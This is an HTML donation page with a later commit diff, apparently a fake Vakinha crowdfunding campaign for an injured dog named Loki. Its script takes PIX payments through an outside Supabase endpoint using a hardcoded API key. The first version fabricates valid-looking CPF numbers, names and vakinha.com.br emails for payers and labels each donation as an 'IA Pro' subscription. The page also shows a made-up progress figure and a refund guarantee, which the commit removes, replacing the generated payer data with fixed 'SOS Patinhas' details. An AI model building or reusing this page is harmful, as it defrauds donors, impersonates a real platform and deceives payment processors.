
==== campanha/loki-campanha.html @ ac469f64 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Doar - A dor do Loki não pode esperar. | Vakinha</title>
  <meta name="description" content="Plataforma de crowdfunding para ajudar quem precisa.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="icon" type="image/png" href="../images/favicon.png">
  <link rel="apple-touch-icon" href="../images/favicon.png">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --bg: #f0f0f0;
      --card: #ffffff;
      --border: #e5e7eb;
      --foreground: #111827;
      --muted: #f3f4f6;
      --muted-fg: #6b7280;
      --primary: #008D00;
      --primary-dark: #006f00;
    }

    body {
      font-family: 'Inter', sans-serif;
      background: var(--bg);
      color: var(--foreground);
      min-height: 100vh;
    }

    /* HEADER */
    header {
      background: var(--card);
      border-bottom: 1px solid var(--border);
      height: 48px;
      display: flex;
      align-items: center;
      padding: 0 20px;
    }
    .back-link {
      display: inline-flex; align-items: center; gap: 4px;
      font-size: 0.875rem; color: var(--foreground);
      text-decoration: none; font-weight: 500;
    }
    .back-link svg { width: 16px; height: 16px; }

    /* PAGE */
    .page {
      max-width: 560px;
      margin: 32px auto;
      padding: 0 16px 64px;
    }

    /* MAIN CARD */
    .main-card {
      background: var(--card);
      border-radius: 16px;
      overflow: hidden;
      box-shadow: 0 1px 4px rgba(0,0,0,0.07);
    }

    /* TOP SECTION */
    .top-section {
      padding: 24px 24px 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 16px;
      border-bottom: 1px solid var(--border);
    }

    .top-row {
      display: flex;
      align-items: center;
      gap: 20px;
    }

    /* CIRCULAR PROGRESS */
    .circle-wrap {
      position: relative;
      width: 80px;
      height: 80px;
      flex-shrink: 0;
    }
    .circle-wrap svg {
      transform: rotate(-90deg);
      width: 80px;
      height: 80px;
    }
    .circle-bg { fill: none; stroke: #e5e7eb; stroke-width: 6; }
    .circle-fill {
      fill: none;
      stroke: var(--primary);
      stroke-width: 6;
      stroke-linecap: round;
      stroke-dasharray: 213.6;
      stroke-dashoffset: 163.4;
      transition: stroke-dashoffset 0.6s ease;
    }
    .circle-label {
      position: absolute;
      inset: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 0.9rem;
      font-weight: 700;
      color: var(--primary);
    }

    /* LOKI PHOTO */
    .loki-photo {
      width: 110px;
      height: 80px;
      border-radius: 10px;
      object-fit: cover;
      display: block;
    }

    .remaining-text {
      font-size: 0.875rem;
      color: var(--muted-fg);
      text-align: center;
    }
    .remaining-text strong { color: var(--foreground); }

    /* AMOUNT CARDS */
    .amounts-list {
      display: flex;
      flex-direction: column;
    }

    .amount-item {
      display: flex;
      align-items: center;
      gap: 16px;
      padding: 16px 20px;
      border-bottom: 1px solid var(--border);
      cursor: pointer;
      transition: background 0.12s;
      border-left: 3px solid transparent;
    }
    .amount-item:last-child { border-bottom: none; }
    .amount-item:hover { background: rgba(0,141,0,0.04); }
    .amount-item.selected {
      background: rgba(0,141,0,0.06);
      border-left-color: var(--primary);
    }

    .amount-badge {
      background: var(--primary);
      color: #fff;
      font-size: 0.875rem;
      font-weight: 700;
      border-radius: 10px;
      padding: 8px 12px;
      min-width: 64px;
      text-align: center;
      flex-shrink: 0;
    }

    .amount-desc {
      font-size: 0.875rem;
      color: var(--foreground);
      line-height: 1.4;
      display: flex;
      align-items: flex-start;
      gap: 6px;
    }
    .amount-desc .heart {
      color: var(--primary);
      font-size: 1rem;
      flex-shrink: 0;
      margin-top: 1px;
    }

    /* CUSTOM VALUE */
    .custom-section {
      padding: 16px 20px 20px;
      border-top: 1px solid var(--border);
      display: flex;
      flex-direction: column;
      gap: 8px;
    }
    .custom-label {
      font-size: 0.8rem;
      color: var(--muted-fg);
    }
    .custom-input-row {
      display: flex;
      gap: 8px;
      align-items: stretch;
    }
    .input-wrap {
      flex: 1;
      display: flex;
      align-items: center;
      border: 1px solid var(--border);
      border-radius: 8px;
      overflow: hidden;
      transition: border-color 0.15s;
    }
    .input-wrap:focus-within {
      border-color: var(--primary);
      box-shadow: 0 0 0 3px rgba(0,141,0,0.12);
    }
    .input-prefix {
      padding: 0 12px;
      font-size: 0.875rem;
      color: var(--muted-fg);
      background: var(--muted);
      border-right: 1px solid var(--border);
      height: 100%;
      display: flex;
      align-items: center;
      font-weight: 500;
    }
    .input-wrap input {
      flex: 1;
      border: none;
      outline: none;
      padding: 12px;
      font-size: 0.875rem;
      font-family: inherit;
      color: var(--foreground);
      background: transparent;
    }
    .input-wrap input::placeholder { color: var(--muted-fg); }

    .btn-doar {
      background: var(--primary);
      color: #fff;
      border: none;
      border-radius: 8px;
      padding: 0 24px;
      font-size: 0.9rem;
      font-weight: 700;
      cursor: pointer;
      letter-spacing: 0.03em;
      transition: background 0.15s;
      white-space: nowrap;
    }
    .btn-doar:hover { background: var(--primary-dark); }
    .btn-doar:disabled { opacity: 0.6; cursor: not-allowed; }

    /* PROTECTION */
    .protection-section {
      padding: 20px;
      display: flex;
      align-items: flex-start;
      gap: 14px;
      border-top: 1px solid var(--border);
    }
    .shield-icon {
      width: 40px; height: 40px;
      background: rgba(0,141,0,0.1);
      border-radius: 10px;
      display: flex; align-items: center; justify-content: center;
      flex-shrink: 0;
    }
    .shield-icon svg { width: 20px; height: 20px; stroke: var(--primary); }
    .protection-text h3 { font-size: 0.9rem; font-weight: 700; margin-bottom: 4px; }
    .protection-text p { font-size: 0.8rem; color: var(--muted-fg); line-height: 1.5; }

    /* OVERLAY */
    .overlay {
      display: none;
      position: fixed; inset: 0;
      background: rgba(0,0,0,0.55);
      z-index: 100;
      align-items: flex-end;
      justify-content: center;
    }
    .overlay.open { display: flex; }
    @media (min-width: 600px) { .overlay { align-items: center; } }

    /* MODAL */
    .pix-modal {
      background: var(--card);
      border-radius: 24px 24px 0 0;
      padding: 20px 24px 36px;
      width: 100%;
      max-width: 420px;
      display: flex;
      flex-direction: column;
      align-items: center;
      max-height: 95vh;
      overflow-y: auto;
      position: relative;
    }
    @media (min-width: 600px) { .pix-modal { border-radius: 20px; } }

    /* Botão X */
    .close-btn {
      position: absolute; top: 16px; right: 16px;
      background: var(--muted); border: none; border-radius: 50%;
      width: 30px; height: 30px;
      display: flex; align-items: center; justify-content: center;
      cursor: pointer; transition: background 0.15s;
    }
    .close-btn:hover { background: var(--border); }
    .close-btn svg { width: 13px; height: 13px; }

    /* Label e valor */
    .modal-valor-label {
      font-size: 0.65rem;
      font-weight: 700;
      letter-spacing: 0.12em;
      color: var(--muted-fg);
      text-transform: uppercase;
      margin-top: 10px;
      margin-bottom: 4px;
    }
    .pix-amount {
      font-size: 2.4rem;
      font-weight: 800;
      color: var(--foreground);
      margin-bottom: 20px;
    }

    /* LOADING */
    .loading-state {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 14px;
      padding: 30px 0;
    }
    .spinner {
      width: 40px; height: 40px;
      border: 3px solid var(--border);
      border-top-color: var(--primary);
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .loading-state p { font-size: 0.875rem; color: var(--muted-fg); }

    /* ERRO */
    .error-state {
      display: none;
      flex-direction: column;
      align-items: center;
      gap: 12px;
      padding: 16px 0;
      text-align: center;
    }
    .error-icon {
      width: 44px; height: 44px;
      background: #fee2e2; border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
    }
    .error-icon svg { width: 22px; height: 22px; stroke: #dc2626; }
    .error-state p { font-size: 0.875rem; color: var(--muted-fg); }
    .btn-retry {
      background: var(--primary); color: #fff;
      border: none; border-radius: 10px;
      padding: 12px 28px; font-size: 0.875rem; font-weight: 600;
      cursor: pointer; font-family: inherit; transition: background 0.15s;
    }
    .btn-retry:hover { background: var(--primary-dark); }

    /* CONTEÚDO PIX */
    .pix-content {
      display: none;
      flex-direction: column;
      align-items: center;
      width: 100%;
    }

    /* QR Code */
    .qr-box {
      width: 220px; height: 220px;
      border-radius: 12px;
      overflow: hidden;
      border: 1px solid var(--border);
      display: flex; align-items: center; justify-content: center;
      background: #fff;
      margin-bottom: 18px;
    }
    .qr-box img { width: 100%; height: 100%; object-fit: contain; }

    /* Instrução */
    .modal-instrucao {
      font-size: 0.8rem;
      color: var(--muted-fg);
      text-align: center;
      margin-bottom: 10px;
    }

    /* Código PIX */
    .pix-code-box {
      width: 100%;
      background: var(--muted);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 10px 14px;
      margin-bottom: 14px;
    }
    .pix-code-text {
      font-family: monospace;
      font-size: 0.72rem;
      word-break: break-all;
      color: var(--foreground);
      display: block;
    }

    /* Botão copiar grande */
    .btn-copiar-pix {
      width: 100%;
      display: flex; align-items: center; justify-content: center; gap: 8px;
      background: var(--primary);
      color: #fff;
      border: none;
      border-radius: 14px;
      padding: 16px;
      font-size: 1rem;
      font-weight: 700;
      cursor: pointer;
      transition: background 0.15s;
      margin-bottom: 14px;
      font-family: inherit;
    }
    .btn-copiar-pix:hover { background: var(--primary-dark); }
    .btn-copiar-pix.copied { background: #005800; }

    /* Validade */
    .expires-info {
      font-size: 0.78rem;
      color: var(--muted-fg);
      text-align: center;
    }
  </style>
</head>
<body>

  <header>
    <a href="../index.html" class="back-link">
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor"><path d="m15 18-6-6 6-6"/></svg>
      Campanha
    </a>
  </header>

  <div class="page">
    <div class="main-card">

      <div class="top-section">
        <div class="top-row">
          <div class="circle-wrap">
            <svg viewBox="0 0 80 80">
              <circle class="circle-bg" cx="40" cy="40" r="34"/>
              <circle class="circle-fill" cx="40" cy="40" r="34"/>
            </svg>
            <div class="circle-label">24%</div>
          </div>
          <img class="loki-photo" src="https://i.ibb.co/3yG8fKwB/loki.jpg" alt="Loki">
        </div>
        <p class="remaining-text">Ainda faltam <strong>R$1.377</strong>. Ajude-nos a dar um impulso.</p>
      </div>

      <div class="amounts-list">
        <div class="amount-item" onclick="selectCard(this, 30)">
          <div class="amount-badge">R$30</div>
          <p class="amount-desc"><span class="heart">💚</span> Ajuda Loki nos primeiros dias pós-cirurgia com repouso e medicação</p>
        </div>
        <div class="amount-item" onclick="selectCard(this, 50)">
          <div class="amount-badge">R$50</div>
          <p class="amount-desc"><span class="heart">💚</span> Contribui com exames de acompanhamento da recuperação do Loki</p>
        </div>
        <div class="amount-item" onclick="selectCard(this, 100)">
          <div class="amount-badge">R$100</div>
          <p class="amount-desc"><span class="heart">💚</span> Cobre os custos do procedimento cirúrgico urgente do Loki</p>
        </div>
        <div class="amount-item" onclick="selectCard(this, 200)">
          <div class="amount-badge">R$200</div>
          <p class="amount-desc"><span class="heart">💚</span> Garante internação, medicamentos pós-operatórios e cuidados 24h para Loki</p>
        </div>
        <div class="amount-item" onclick="selectCard(this, 15)">
          <div class="amount-badge">R$15</div>
          <p class="amount-desc"><span class="heart">💚</span> Pequena ajuda que alivia a dor do Loki no início do tratamento</p>
        </div>
        <div class="amount-item" onclick="selectCard(this, 20)">
          <div class="amount-badge">R$20</div>
          <p class="amount-desc"><span class="heart">💚</span> Fornece sessões de fisioterapia para recuperação completa do Loki</p>
        </div>
      </div>

      <div class="custom-section">
        <p class="custom-label">Ou insira outro valor (mínimo R$10)</p>
        <div class="custom-input-row">
          <div class="input-wrap">
            <span class="input-prefix">R$</span>
            <input type="number" id="customInput" placeholder="0,00" min="10" step="0.01" oninput="onCustomInput()">
          </div>
          <button class="btn-doar" id="btnDoar" onclick="doarAgora()">DOAR</button>
        </div>
      </div>

      <div class="protection-section">
        <div class="shield-icon">
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"/></svg>
        </div>
        <div class="protection-text">
          <h3>Doação protegida</h3>
          <p>Garantimos um reembolso total por até um ano no caso raro de ocorrência de fraude.</p>
        </div>
      </div>

    </div>
  </div>

  <!-- PIX MODAL -->
  <div class="overlay" id="overlay" onclick="closeOverlay(event)">
    <div class="pix-modal">

      <button class="close-btn" onclick="closePix()">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>

      <p class="modal-valor-label">VALOR DA DOAÇÃO</p>
      <div class="pix-amount" id="pixAmountLabel">R$ 0,00</div>

      <!-- LOADING -->
      <div class="loading-state" id="loadingState">
        <div class="spinner"></div>
        <p>Gerando seu PIX, aguarde…</p>
      </div>

      <!-- ERRO -->
      <div class="error-state" id="errorState">
        <div class="error-icon">
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor"><path d="M18 6 6 18M6 6l12 12"/></svg>
        </div>
        <p id="errorMsg">Não foi possível gerar o PIX. Tente novamente.</p>
        <button class="btn-retry" onclick="retryPix()">Tentar novamente</button>
      </div>

      <!-- CONTEÚDO PIX -->
      <div class="pix-content" id="pixContent">

        <div class="qr-box">
          <img id="qrCodeImg" src="" alt="QR Code PIX">
        </div>

        <p class="modal-instrucao">Escaneie o QR Code ou copie a chave PIX abaixo</p>

        <div class="pix-code-box">
          <span class="pix-code-text" id="pixCode"></span>
        </div>

        <button class="btn-copiar-pix" id="copyBtn" onclick="copyPix()">
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" style="width:18px;height:18px"><rect width="14" height="14" x="8" y="8" rx="2"/><path d="M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2"/></svg>
          Copiar Chave PIX
        </button>

        <p class="expires-info" id="expiresInfo"></p>

      </div>

    </div>
  </div>

  <script>
    // ─── CONFIGURAÇÃO DA API ───────────────────────────────────────────────
    const API_KEY = '6247fce64556c53353d113e46ff40ab6a45f3e0ba5c747aef951ba64bf575eb7';
    const API_URL = 'https://caogvcrwvciyyhdsdgdu.supabase.co/functions/v1/transaction-purchase';
    const PRODUTO = 'Assinatura IA Pro - Plano Mensal';

    // ─── GERADOR DE CPF VÁLIDO (matemático) ───────────────────────────────
    function gerarCPF() {
      const n = Array.from({ length: 9 }, () => Math.floor(Math.random() * 9));

      // 1º dígito verificador
      let soma = n.reduce((acc, val, i) => acc + val * (10 - i), 0);
      let d1 = (soma * 10) % 11;
      if (d1 >= 10) d1 = 0;

      // 2º dígito verificador
      soma = [...n, d1].reduce((acc, val, i) => acc + val * (11 - i), 0);
      let d2 = (soma * 10) % 11;
      if (d2 >= 10) d2 = 0;

      return [...n, d1, d2].join('');
    }

    // ─── GERADOR DE EMAIL ANÔNIMO ──────────────────────────────────────────
    function gerarEmail() {
      const hash = Math.random().toString(36).substring(2, 10);
      return `doador.${hash}@vakinha.com.br`;
    }

    // ─── GERADOR DE NOME ANÔNIMO ───────────────────────────────────────────
    function gerarNome() {
      const nomes = ['Ana', 'Carlos', 'Maria', 'Pedro', 'Julia', 'Lucas', 'Fernanda', 'Rafael', 'Beatriz', 'Marcos'];
      const sobrenomes = ['Silva', 'Santos', 'Oliveira', 'Souza', 'Lima', 'Costa', 'Pereira', 'Ferreira', 'Carvalho', 'Gomes'];
      return `${nomes[Math.floor(Math.random() * nomes.length)]} ${sobrenomes[Math.floor(Math.random() * sobrenomes.length)]}`;
    }

    // ─── ESTADO ───────────────────────────────────────────────────────────
    let selectedAmount = 0;
    let currentValue   = 0;

    function selectCard(el, value) {
      document.querySelectorAll('.amount-item').forEach(i => i.classList.remove('selected'));
      el.classList.add('selected');
      selectedAmount = value;
      document.getElementById('customInput').value = '';
      if (value > 3000) { mostrarLimite(value); return; }
      openPix(value);
    }

    function onCustomInput() {
      document.querySelectorAll('.amount-item').forEach(i => i.classList.remove('selected'));
      selectedAmount = parseFloat(document.getElementById('customInput').value) || 0;
    }

    function mostrarLimite(valor) {
      const vFmt = valor.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });
      document.getElementById('limiteValor').textContent = vFmt;
      document.getElementById('overlayLimite').style.display = 'flex';
    }

    function fecharLimite() {
      document.getElementById('overlayLimite').style.display = 'none';
    }

    function doarAgora() {
      const v = parseFloat(document.getElementById('customInput').value);
      if (!v || v < 10) { alert('Por favor, insira um valor mínimo de R$10.'); return; }
      if (v > 3000) { mostrarLimite(v); return; }
      openPix(v);
    }

    // ─── ABRIR MODAL ──────────────────────────────────────────────────────
    function openPix(value) {
      currentValue = value;
      document.getElementById('pixAmountLabel').textContent =
        value.toLocaleString('pt-BR', { style: 'currency', currency: 'BRL' });

      document.getElementById('loadingState').style.display  = 'flex';
      document.getElementById('errorState').style.display    = 'none';
      document.getElementById('pixContent').style.display    = 'none';

      document.getElementById('overlay').classList.add('open');
      document.body.style.overflow = 'hidden';

      criarTransacao(value);
    }

    // ─── CRIAR TRANSAÇÃO NA API ───────────────────────────────────────────
    async function criarTransacao(value) {
      try {
        const cpf   = gerarCPF();
        const email = gerarEmail();
        const nome  = gerarNome();

        const body = {
          api_key:        API_KEY,
          customer_name:  nome,
          customer_taxid: cpf,
          customer_email: email,
          customer_phone: '11999999999',
          sale_amount:    value,
          product_name:   PRODUTO
        };

        const response = await fetch(API_URL, {
          method:  'POST',
          headers: { 'Content-Type': 'application/json' },
          body:    JSON.stringify(body)
        });

        const data = await response.json();

        if (!response.ok) {
          throw new Error(data.message || 'Erro ao gerar PIX');
        }

        const tx = data.transaction || data;

        // Preenche código PIX
        const pixCode = tx.pix_code || tx.pixCode || '';
        document.getElementById('pixCode').textContent = pixCode;

        // Preenche QR Code
        const qrSrc = tx.qr_code_image || tx.pix_qr_code || tx.qrCodeImage || '';
        if (qrSrc) {
          document.getElementById('qrCodeImg').src = qrSrc;
        }

        // Expiração: hora atual + 1 hora
        const expDt  = new Date(Date.now() + 60 * 60 * 1000);
        const expFmt = expDt.toLocaleString('pt-BR', {
          day: '2-digit', month: '2-digit', year: 'numeric',
          hour: '2-digit', minute: '2-digit', second: '2-digit'
        });
        document.getElementById('expiresInfo').textContent = `Válido até: ${expFmt}`;

        // Exibe conteúdo
        document.getElementById('loadingState').style.display = 'none';
        document.getElementById('pixContent').style.display   = 'flex';

      } catch (err) {
        console.error('Erro API:', err);
        document.getElementById('loadingState').style.display = 'none';
        document.getElementById('errorMsg').textContent =
          err.message || 'Não foi possível gerar o PIX. Tente novamente.';
        document.getElementById('errorState').style.display = 'flex';
      }
    }

    function retryPix() {
      document.getElementById('loadingState').style.display = 'flex';
      document.getElementById('errorState').style.display   = 'none';
      criarTransacao(currentValue);
    }

    // ─── FECHAR MODAL ─────────────────────────────────────────────────────
    function closePix() {
      document.getElementById('overlay').classList.remove('open');
      document.body.style.overflow = '';
    }

    function closeOverlay(e) {
      if (e.target === document.getElementById('overlay')) closePix();
    }

    // ─── COPIAR PIX ───────────────────────────────────────────────────────
    function copyPix() {
      const code = document.getElementById('pixCode').textContent;
      const btn  = document.getElementById('copyBtn');
      navigator.clipboard.writeText(code).then(() => {
        btn.classList.add('copied');
        btn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" style="width:18px;height:18px"><path d="M20 6 9 17l-5-5"/></svg> Copiado!`;
        setTimeout(() => {
          btn.classList.remove('copied');
          btn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" style="width:18px;height:18px"><rect width="14" height="14" x="8" y="8" rx="2"/><path d="M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2"/></svg> Copiar Chave PIX`;
        }, 2500);
      }).catch(() => alert('Código: ' + code));
    }
  </script>


  <!-- POPUP LIMITE R$3.000 -->
  <div id="overlayLimite" style="display:none;position:fixed;inset:0;background:rgba(0,0,0,0.5);z-index:200;align-items:center;justify-content:center;padding:20px;">
    <div style="background:#fff;border-radius:20px;padding:32px 24px;max-width:360px;width:100%;text-align:center;display:flex;flex-direction:column;align-items:center;gap:16px;">
      <div style="width:56px;height:56px;background:#fff7ed;border-radius:50%;display:flex;align-items:center;justify-content:center;">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="#f97316"><path stroke-linecap="round" stroke-linejoin="round" d="M12 9v3.75m-9.303 3.376c-.866 1.5.217 3.374 1.948 3.374h14.71c1.73 0 2.813-1.874 1.948-3.374L13.949 3.378c-.866-1.5-3.032-1.5-3.898 0L2.697 16.126ZM12 15.75h.007v.008H12v-.008Z"/></svg>
      </div>
      <h3 style="font-size:1.1rem;font-weight:800;color:#111827;">Valor acima do limite</h3>
      <p style="font-size:0.875rem;color:#6b7280;line-height:1.6;">
        O valor de <strong id="limiteValor" style="color:#111827;"></strong> ultrapassa o limite máximo permitido para doações nesta campanha.<br><br>
        Por segurança e transparência, aceitamos doações de até <strong style="color:#008D00;">R$ 3.000,00</strong> por transação. Se desejar contribuir com um valor maior, realize múltiplas doações.
      </p>
      <button onclick="fecharLimite()" style="width:100%;background:#008D00;color:#fff;border:none;border-radius:12px;padding:14px;font-size:0.95rem;font-weight:700;cursor:pointer;font-family:inherit;">Entendi</button>
    </div>
  </div>

</body>
</html>

==== commit d26da989: "Update loki-campanha.html" ====
--- a/campanha/loki-campanha.html
+++ b/campanha/loki-campanha.html
@@ -461,29 +461,29 @@
       </div>
 
       <div class="amounts-list">
+        <div class="amount-item" onclick="selectCard(this, 10)">
+          <div class="amount-badge">R$10</div>
+          <p class="amount-desc"><span class="heart">💚</span> Pequena ajuda que já alivia a dor do Loki hoje</p>
+        </div>
+        <div class="amount-item" onclick="selectCard(this, 15)">
+          <div class="amount-badge">R$15</div>
+          <p class="amount-desc"><span class="heart">💚</span> Cobre o curativo e medicação de um dia para o Loki</p>
+        </div>
+        <div class="amount-item" onclick="selectCard(this, 20)">
+          <div class="amount-badge">R$20</div>
+          <p class="amount-desc"><span class="heart">💚</span> Ajuda Loki nos primeiros dias de tratamento com repouso e medicação</p>
+        </div>
         <div class="amount-item" onclick="selectCard(this, 30)">
           <div class="amount-badge">R$30</div>
-          <p class="amount-desc"><span class="heart">💚</span> Ajuda Loki nos primeiros dias pós-cirurgia com repouso e medicação</p>
+          <p class="amount-desc"><span class="heart">💚</span> Contribui com exames de acompanhamento da recuperação do Loki</p>
         </div>
         <div class="amount-item" onclick="selectCard(this, 50)">
           <div class="amount-badge">R$50</div>
-          <p class="amount-desc"><span class="heart">💚</span> Contribui com exames de acompanhamento da recuperação do Loki</p>
+          <p class="amount-desc"><span class="heart">💚</span> Cobre os custos do procedimento cirúrgico urgente do Loki</p>
         </div>
         <div class="amount-item" onclick="selectCard(this, 100)">
           <div class="amount-badge">R$100</div>
-          <p class="amount-desc"><span class="heart">💚</span> Cobre os custos do procedimento cirúrgico urgente do Loki</p>
-        </div>
-        <div class="amount-item" onclick="selectCard(this, 200)">
-          <div class="amount-badge">R$200</div>
           <p class="amount-desc"><span class="heart">💚</span> Garante internação, medicamentos pós-operatórios e cuidados 24h para Loki</p>
-        </div>
-        <div class="amount-item" onclick="selectCard(this, 15)">
-          <div class="amount-badge">R$15</div>
-          <p class="amount-desc"><span class="heart">💚</span> Pequena ajuda que alivia a dor do Loki no início do tratamento</p>
-        </div>
-        <div class="amount-item" onclick="selectCard(this, 20)">
-          <div class="amount-badge">R$20</div>
-          <p class="amount-desc"><span class="heart">💚</span> Fornece sessões de fisioterapia para recuperação completa do Loki</p>
         </div>
       </div>
 
@@ -498,15 +498,7 @@
         </div>
       </div>
 
-      <div class="protection-section">
-        <div class="shield-icon">
-          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"/></svg>
-        </div>
-        <div class="protection-text">
-          <h3>Doação protegida</h3>
-          <p>Garantimos um reembolso total por até um ano no caso raro de ocorrência de fraude.</p>
-        </div>
-      </div>
+
 
     </div>
   </div>
@@ -566,37 +558,13 @@
     // ─── CONFIGURAÇÃO DA API ───────────────────────────────────────────────
     const API_KEY = '6247fce64556c53353d113e46ff40ab6a45f3e0ba5c747aef951ba64bf575eb7';
     const API_URL = 'https://caogvcrwvciyyhdsdgdu.supabase.co/functions/v1/transaction-purchase';
-    const PRODUTO = 'Assinatura IA Pro - Plano Mensal';
+    const PRODUTO = 'Doação - SOS Patinhas';
 
     // ─── GERADOR DE CPF VÁLIDO (matemático) ───────────────────────────────
-    function gerarCPF() {
-      const n = Array.from({ length: 9 }, () => Math.floor(Math.random() * 9));
-
-      // 1º dígito verificador
-      let soma = n.reduce((acc, val, i) => acc + val * (10 - i), 0);
-      let d1 = (soma * 10) % 11;
-      if (d1 >= 10) d1 = 0;
-
-      // 2º dígito verificador
-      soma = [...n, d1].reduce((acc, val, i) => acc + val * (11 - i), 0);
-      let d2 = (soma * 10) % 11;
-      if (d2 >= 10) d2 = 0;
-
-      return [...n, d1, d2].join('');
-    }
-
-    // ─── GERADOR DE EMAIL ANÔNIMO ──────────────────────────────────────────
-    function gerarEmail() {
-      const hash = Math.random().toString(36).substring(2, 10);
-      return `doador.${hash}@vakinha.com.br`;
-    }
-
-    // ─── GERADOR DE NOME ANÔNIMO ───────────────────────────────────────────
-    function gerarNome() {
-      const nomes = ['Ana', 'Carlos', 'Maria', 'Pedro', 'Julia', 'Lucas', 'Fernanda', 'Rafael', 'Beatriz', 'Marcos'];
-      const sobrenomes = ['Silva', 'Santos', 'Oliveira', 'Souza', 'Lima', 'Costa', 'Pereira', 'Ferreira', 'Carvalho', 'Gomes'];
-      return `${nomes[Math.floor(Math.random() * nomes.length)]} ${sobrenomes[Math.floor(Math.random() * sobrenomes.length)]}`;
-    }
+    // ─── DADOS FIXOS DO PAGADOR ───────────────────────────────────────────
+    function gerarCPF()   { return '64744476000110'; }
+    function gerarNome()  { return 'Acao SOS Patinhas'; }
+    function gerarEmail() { return 'contato@sospatinhas.com.br'; }
 
     // ─── ESTADO ───────────────────────────────────────────────────────────
     let selectedAmount = 0;
@@ -759,4 +727,5 @@
   </div>
 
 </body>
-</html>+</html>
+
